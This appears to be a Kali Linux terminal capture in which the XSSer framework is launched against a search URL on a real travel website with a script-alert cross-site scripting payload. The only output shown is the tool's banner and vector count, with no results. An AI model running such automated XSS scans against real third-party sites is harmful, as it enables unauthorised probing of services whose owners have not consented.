 ┌──(kali㉿kali)-[~]
└─$ xsser -g "https://www.kiwi.com/search?q=XSS" --payload='<script>alert(1)</script>'
===========================================================================
XSSer v1.8[4]: "The HiV€!" - (https://xsser.03c8.net) - 2010/2021 -> by psy
-----------
Cross Site "Scripter" is an automatic -framework- to detect, exploit and
report XSS vulnerabilities in web-based applications.
===========================================================================
                                \ \   LulZzzz!    /\
Project site:                 && \ \            /\())\          %  %
https://xsser.03c8.net       &&&& \_\          (())\))  %   %        %
                              \/ ( @.@)      * //\//\%                 %  %
                              || == < ==   * * \//))//)  BBzzzzz!
Forum:                        ||]~~/ \~~[ *    (())//))
irc.freenode.net -> #xsser    ||   (')          \/())/
                              ||  /  /            \/
===========================================================================
Total vectors: 1334 = XSS: 1293 + DCP: 16 + DOM: 14 + HTTPsr: 11
===========================================================================
-> For HELP use: -h or --help
-> For GTK interface use: --gtk
=======================================================